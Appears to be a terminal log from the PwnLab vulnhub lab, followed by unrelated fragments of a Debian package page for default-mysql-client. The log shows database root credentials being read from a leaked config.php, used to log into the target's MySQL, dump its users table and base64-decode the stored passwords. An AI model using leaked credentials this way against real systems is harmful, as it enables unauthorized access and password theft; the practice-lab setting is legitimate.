 root@kali:~/vulnhub/Pwnlab/files# cat config.php
<?php
$server   = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";
?>root@kali:~/vulnhub/Pwnlab/files# mysql -u root --password -h $TARGET Users
Enter password:
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 72
Server version: 5.5.47-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [Users]> SELECT * FROM users;
+------+------------------+
| user | pass             |
+------+------------------+
| kent | Sld6WHVCSkpOeQ== |
| mike | U0lmZHNURW42SQ== |
| kane | aVN2NVltMkdSbw== |
+------+------------------+
3 rows in set (0.009 sec)
MySQL [Users]> exit;
Bye
root@kali:~/vulnhub/Pwnlab/files# echo -n "Sld6WHVCSkpOeQ==" | base64 -d
JWzXuBJJNyroot@kali:~/vulnhub/Pwnl
root@kali:~/vulnhub/Pwnlab/files# echo -n "U0lmZHNURW42SQ==" | base64 -d; echo ""
SIfdsTEn6I
root@kali:~/vulnhub/Pwnlab/files# echo -n "aVN2NVltMkdSbw==" | base64 -d; echo ""
iSv5Ym2GRo
root@kali:~/vulnhub/Pwnlab/files#
How To Install default-m
To install default-mysql-client just
problems? You can always
Install default-mysql-clie
sudo apt-get install default-mysql-clie
Which will install default-mysql-client and any other
Package Data
Package default-mysql-client
Version 1.0.2
Maintainer Debian MySQL Maintainers
Description MySQL database client binaries (me
in the world. The main goals of MySQ
Repo main
Section database